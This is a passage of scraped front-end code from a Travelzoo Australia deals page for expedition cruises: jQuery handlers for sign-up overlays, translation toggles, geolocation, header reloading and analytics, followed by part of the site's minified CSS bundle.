                        tzoo.imageLoader.loadImages();
                        changeMetaCollectionLayout();
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    }
                })
                .always(function () {
                    try { elem.data('disable-click', false); } catch (e) { }
                });
                e.preventDefault();
            });
            $(document).on('click', '.edition-translation-controls .js-translate', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).addClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-original').removeClass('selected');
                try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
                return false;
            });
            $(document).on('click', '.edition-translation-controls .js-original', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).removeClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
                return false;
            });
            changeMetaCollectionLayout();
            
            var ovrlCollection = createSignupOverlay('ovrlCollection');
                ovrlCollection.populateDealInformation({
                    dealHdr: 'Expedition Cruises',
                    dealImage: 'https://www.travelzoo.com/images/tzoo.19912.0.755656.ExpeditionCruise.jpg',
                    targetUrl: '/au/collection/expeditioncruises/deals/',
                    offerCode: '',
                    offerId: '',
                    isOfferForNewUser: false,
                    collectionId: 2074,
                    source: '_tzlock',
                    placement: 'Overlay-Collection-CollectionPage-SignUpOB',
                    fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fau%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D10%26source%3D_tzlock%26placement%3DOverlay-Collection-CollectionPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D2074",
                    isMemberOnlyDeal: false,
                    isPaidMemberOnly: false,
                    redirectPath: '/au/collection/expeditioncruises/deals/',
                    isLockedCollection: false
                });
                ovrlCollection.displayConfirmationOverlay();
            $('.collection-description a[href="#signup"]').on('click', function () {
                    if (tzoo.IsMember) {
                        ovrlCollection.showZOverlay(false, [], false, false, undefined, false, false, false, false, true);
                    } else {
                        ovrlCollection.showZOverlay(false, null, false, null, false);
                    }
                    return false;
                });
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            changeMetaCollectionLayout()
        }, 0));
        function changeMetaCollectionLayout() {
            if (tzoo.layout.isXs()) {
                $("ul.normal-layout").hide();
                $("ul.xs-two-col-layout").show();
            } else {
                $("ul.xs-two-col-layout").hide();
                $("ul.normal-layout").show();
            }
            tzoo.imageLoader.loadImages();
        }
    })(window.jQuery, window.tzoo = window.tzoo || {});
</script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jd9hp0f';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jd9hp0f';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'In Google Play', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/10/collection/2074/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/au/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/au/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = false;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/au/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="5yDcz4oityT6O5Gcny_cv5gxS2MfigSs93BV36lmDp3kKerao8vzry_d0cG6eCRoRQwW1wtc8UGtpwksccN9Xd5lyj01" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/TSvlitiikBbvoYofa6akV9Cd/7Ob90hpktrptGk/RSlQbENwKAI/TjM7W/3dPfUsB"></script><link rel="stylesheet" type="text/css"  href="/TSvlitiikBbvoYofa6akV9Cd/tN/aHI7bENwKAI/Oylba/SVoU35Y"><script  src="/TSvlitiikBbvoYofa6akV9Cd/tN/aHI7bENwKAI/bmNXP/gBufm8p" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css&v=76JD9HP0F-
body_size: 16640
content:
/* -- 2026-01-16T04:36:03.5183730Z -- */
/* -- itemlist.css -- */
.nav-results{padding:10px 0}@media only screen and (max-width:767px){.nav-results::after{width:calc(100% - 20px);max-width:548px}}@media only screen and (min-width:768px){.nav-results{padding:10px 0 15px}.nav-results::after{max-width:736px}}@media only screen and (min-width:1024px){.nav-results::after{max-width:984px}}@media only screen and (min-width:1279px){.nav-results::after{max-width:1030px}}.nav-results .resultinfo{position:relative}@media only screen and (max-width:767px){.nav-results .mobile-result-view{display:-webkit-box;display:-ms-flexbox;display:flex}}.nav-results .resultinfo-back{display:none}@media only screen and (min-width:1024px){.nav-results .resultinfo-stories .resultinfo-back{display:block;text-transform:uppercase;line-height:1.3;position:absolute;top:50%;margin-top:-20px}}.nav-results .resultcounter{position:absolute;right:16px;bottom:0}@media only screen and (min-width:1024px){.nav-results .resultcounter{right:20px}}@media only screen and (max-width:767px){.nav-results .resultcounter{display:none}}.nav-results .resultheadline{margin-bottom:0}@media only screen and (max-width:767px){.nav-results .resultheadline{display:none}}@media only screen and (max-width:767px){.nav-results #mainhdl{display:none}}.nav-results .resultinfo-stories .resultheadline{text-align:center}.nav-results .resultheadlineXS{margin-bottom:0}@media only screen and (min-width:768px){.nav-results .resultheadlineXS{display:none}}.nav-results .datesearched{vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2242%22%20height%3D%2248%22%20viewBox%3D%220%200%2042%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M34%206h-1V3c0-1.6-1.3-3-3-3s-3%201.4-3%203v3H15V3c0-1.6-1.4-3-3-3S9%201.4%209%203v3H8c-4.4%200-8%203.6-8%208v26c0%204.4%203.6%208%208%208h26c4.4%200%208-3.6%208-8V14c0-4.4-3.6-8-8-8zm4%2034c0%202.2-1.8%204-4%204H8c-2.2%200-4-1.8-4-4V21h34v19z%22%2F%3E%3C%2Fsvg%3E);background-size:14px 16px;background-position:10px 50%!important;padding-left:29px;background-position:0 50%!important;padding-left:19px;cursor:pointer}@media only screen and (min-width:768px){.nav-results .datesearched{display:none}}.nav-results .datesearched:first-child{margin-right:10px}@media only screen and (max-width:767px){.nav-results .datesearched:first-child{margin-right:0!important;float:left}}.nav-results .locationsearched{width:100%;margin-top:5px}@media only screen and (min-width:768px){.nav-results .locationsearched{display:none}}@media only screen and (max-width:767px){.nav-results .locationsearched{float:left}}.nav-results .locationsearched .location-icon{float:left;margin-top:3px;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2236%22%20height%3D%2248%22%20viewBox%3D%220%200%2036%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M18%200C8.9%200%201.5%207.4%201.5%2016.5c0%208.6%2014.6%2030%2015.2%2030.9.3.4.8.6%201.3.6s1-.2%201.3-.7c.6-.9%2015.2-22.3%2015.2-30.9C34.5%207.4%2027.1%200%2018%200m.1%2024.1c-4.2%200-7.5-3.4-7.5-7.5%200-4.2%203.4-7.5%207.5-7.5s7.5%203.4%207.5%207.5-3.3%207.5-7.5%207.5%22%2F%3E%3C%2Fsvg%3E);width:12px;height:16px;background-size:12px 16px}.nav-results .locationsearched .location-name{margin-left:5px;float:left;margin-right:15px}@media only screen and (max-width:767px){.nav-results.collection-resultInfo{display:none}}@media only screen and (min-width:768px){.nav-results.collection-resultInfo{margin-top:15px}}.nav-results.collection-resultInfo .resultcounter{right:0!important}.nav-results .keyword-headline{font-size:14px;margin-top:5px}.navbar{position:relative}@media only screen and (min-width:480px) and (max-width:767px){.navbar{max-width:100%}}.navbar.search{padding-bottom:30px}.navbar.search::before{content:"";display:block;margin:0 auto 15px;height:1px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){.navbar.search{padding-bottom:20px}}@media only screen and (max-width:767px){.navbar.map-view::before{border-top:0}}.result-filters,.result-sort{margin-bottom:20px}.result-filters h5,.result-sort h5{margin-bottom:10px}#refine-search-container{display:none;max-width:728px;padding:15px!important}@media only screen and (max-width:767px){#refine-search-container{padding:10px}}#refine-search-container.visible{display:block}#refine-search-container .button-close{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E);display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;width:16px;height:16px;background-size:16px 16px;top:10px;right:10px;z-index:1;display:block;position:relative}#refine-search-container .button-close:hover{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E)}@media only screen and (max-width:767px){#refine-search-container .button-close{position:absolute}}#refine-search-container .resultheadline{text-align:center}#refine-search-container .action-buttons{padding-top:10px;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){#refine-search-container .action-buttons{padding-top:15px}}#refine-search-container .btn-group.btn-group--icons .btn-group-item{height:52px;margin-left:3px;margin-bottom:3px;width:calc(25% - 3px)}#refine-search-container .btn-group--icons-tall .btn-group-items .btn-group-item{height:60px;width:calc(20% - 3px)}#refine-search-container .result-filters,#refine-search-container .result-sort{margin-bottom:15px}#refine-search-container .result-filters h5,#refine-search-container .result-sort h5{margin-bottom:5px}.refine-search-overlay{top:0;left:0!important;right:0!important;bottom:0!important;-webkit-transform:none;transform:none;width:auto!important;height:auto!important;max-height:none;padding:0;background:0 0!important;-webkit-box-shadow:none;box-shadow:none;text-align:center;max-width:inherit}.refine-search-overlay::before{content:"";font-size:0;display:inline-block;vertical-align:middle;height:100%;margin-right:-1px}.refine-search-overlay .ui-dialog-content{min-width:300px;max-width:1024px;width:100%!important;display:inline-block!important;vertical-align:middle;text-align:left;background:#fff;-webkit-box-shadow:0 1px 50px 0 rgba(0,0,0,.7);box-shadow:0 1px 50px 0 rgba(0,0,0,.7)}.refine-search-overlay .ui-dialog-titlebar,.refine-search-overlay .ui-dialog-buttonpane{display:none}.refine-search-overlay[style*=block] .ui-dialog-content{-webkit-animation:animate-fadein-slidedown .6s;animation:animate-fadein-slidedown .6s}.refine-search-overlay.ui-dialog-content{width:70%!important;padding-top:40px}.loader{text-align:center}.loader>.above{display:inline-block;margin:0 auto 5px;color:#919191}.loader>img{display:block;margin:0 auto;height:60px;width:60px}.loader>img.wide{height:80px;width:300px}.loader>.below{display:inline-block;margin:5px auto 0;color:#f24636;font-weight:700}.loading-spacer{height:35vh}@media only screen and (min-width:768px){#header-back-nav{z-index:1;bottom:-108px;left:50%;margin-left:-372px}}
/* -- collection.css -- */
.story-card{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.story-card>a{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card .story-image{position:relative;overflow:hidden;background-color:#eee}.story-card .story-image::before{content:"";display:block}.story-card .story-image .tzsg-img-container{position:absolute;top:0;height:100%}.story-card .story-image::before{padding-top:60%}.story-card .story-image .tzsg-img-container{left:-10%;width:120%}.story-card .story-image~.story-description{border-top:0 none;border-top-left-radius:0;border-top-right-radius:0}.story-card .story-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card .story-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:768px){.story-card .story-expert-picture{border-radius:50%;width:40px;height:40px;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed}}.story-card .story-expert-nopicture{width:0;height:30px;overflow:hidden}@media only screen and (min-width:768px){.story-card .story-expert-nopicture{height:40px}}.story-card .story-description{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;border:1px solid #e1e1e1;border-radius:6px;background-color:#fff;padding:10px 12px}@media only screen and (min-width:768px){.story-card .story-description{padding:15px}}@media only screen and (min-width:1024px){.story-card .story-description{padding:20px}}.story-card .story-description .story-title{width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-title{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-title{margin-bottom:20px}}.story-card .story-description .story-title h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin:0}@media only screen and (min-width:1024px){.story-card .story-description .story-title h2{font-size:18px;line-height:1.3}}@media only screen and (min-width:768px){.story-card .story-description .story-title h2{font-size:22px;line-height:1.25}}.story-card .story-description .story-title h2,.story-card .story-description .story-title h3{margin:0;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-title h2:hover,.story-card .story-description .story-title h2:focus,.story-card .story-description .story-title h3:hover,.story-card .story-description .story-title h3:focus{outline:0}.story-card .story-description .story-title h2:active,.story-card .story-description .story-title h3:active{outline:0}.story-card .story-description .story-intro{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-intro{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-intro{margin-bottom:20px}}.story-card .story-description .story-intro p{margin:0;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-intro p:hover,.story-card .story-description .story-intro p:focus{outline:0}.story-card .story-description .story-intro p:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-intro p{font-size:14px}}.story-card .story-description .story-more{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;margin-left:auto}@media only screen and (max-width:767px){.story-card .story-description .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}.story-card .story-description .story-byline{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.story-card .story-description .story-byline .story-expert-picture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:10px}.story-card .story-description .story-byline .story-expert-nopicture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.story-card .story-description .story-byline .story-byline1{font-weight:700;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;line-height:1.4}.story-card .story-description .story-byline .story-byline1:hover,.story-card .story-description .story-byline .story-byline1:focus{outline:0}.story-card .story-description .story-byline .story-byline1:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-byline .story-byline1{font-size:14px}}.story-card .story-pixel{height:0;width:0}@media only screen and (max-width:1023px){.story-card.carousel-card .story-image::before{padding-top:50%}.story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-nopicture{height:30px}}.story-card.carousel-card .story-description{padding:10px!important}.story-card.carousel-card .story-description .story-title{margin-bottom:10px!important}.story-card.carousel-card .story-description .story-title h3{font-size:14px!important;line-height:1.4!important}.story-card.carousel-card .story-description .story-byline1{font-size:12px!important}@media only screen and (min-width:768px){.story-card.result-card>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1279px){.story-card.result-card>a{-webkit-box-flex:0;-ms-flex:0 0 1030px;flex:0 0 1030px;position:relative;left:105px}}@media only screen and (min-width:768px){.story-card.result-card .story-image{position:relative;display:block;float:left;width:calc(8.33333%*6)}}@media only screen and (min-width:1024px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}.story-card.result-card .story-image::before{padding-top:50%}.story-card.result-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.result-card .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.story-card.result-card .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-image::before{padding-top:60%}.story-card.result-card .story-image .tzsg-img-container{left:-10%;width:120%}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{width:610px}}@media only screen and (min-width:768px){.story-card.result-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.result-card .story-expert-nopicture{height:30px}.story-card.result-card .story-byline1{font-size:12px!important}.story-card.result-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-title h2{font-size:18px}.story-card.result-card .story-intro p{font-size:12px}}.story-card.collection-card .story-image::before{padding-top:50%}.story-card.collection-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.collection-card{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.story-card.collection-card .story-description:first-child{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card.collection-card .story-description:first-child .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.story-card.collection-card .story-description:first-child .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.collection-card .story-title h2{font-size:18px}.story-card.collection-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.collection-card .story-expert-nopicture{height:30px}.story-card.collection-card .story-byline1{font-size:12px!important}.story-card.collection-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:1024px){.carousel-boxed .story-card.carousel-card .story-image::before{padding-top:50%}.carousel-boxed .story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}.carousel-cards-container{position:relative}.carousel-cards-container.carousel-nscroll{margin-bottom:-18px}.carousel-cards-container.carousel-nscroll .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}@media only screen and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container.carousel-nscroll .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}.carousel-cards-container.carousel-nscroll::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-nscroll.carousel-boxed::after{background-color:#ededed}.carousel-cards-container.carousel-nscroll .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container.carousel-nscroll .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}@media only screen and (min-width:768px){.carousel-cards-container.carousel-nscroll .carousel-cards:not(.slick-initialized){opacity:1;overflow:visible}}.carousel-cards-container.carousel-nscroll .carouseln-arrow{position:absolute;top:0;border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards-container.carousel-nscroll .carouseln-arrow{display:none!important}}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-enabled:hover{-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards-container.carousel-nscroll .carouseln-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards-container.carousel-nscroll 